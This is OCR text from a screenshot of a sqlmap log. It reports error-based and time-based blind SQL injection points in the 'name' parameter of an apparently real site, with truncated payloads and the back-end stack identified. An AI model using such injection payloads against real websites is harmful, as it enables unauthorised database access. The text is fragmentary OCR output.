 «
sqlmap
output
搜索 www.baifeida.c
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
名称 修改日期 类型
log 2015/8/31 11:08 文件
target.txt 2015/8/31 11:04 文本文档
\output\ - EditPlus
File Edit View Search Document Project Tools Browser ZC Window Help
Directory Clipt
[C:]
----+----1----+----2----+----3----+----4----+----5----+----6----+
1 sqlmap identified the following injection points with a total of 1951
2 ---
3 Parameter: name (GET)
4 Type: error-based
5 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or
6 Payload: id=12&catid=&name='||(SELECT 'CZEY' FROM DUAL WHERE 1885
7
8 Type: AND/OR time-based blind
9 Title: MySQL > 5.0.11 AND time-based blind (SELECT)
10 Payload: id=12&catid=&name='||(SELECT 'dMJc' FROM DUAL WHERE 4400
11 ---
12 web application technology: Apache 2.4.9, PHP 5.5.12
13 back-end DBMS: MySQL 5.0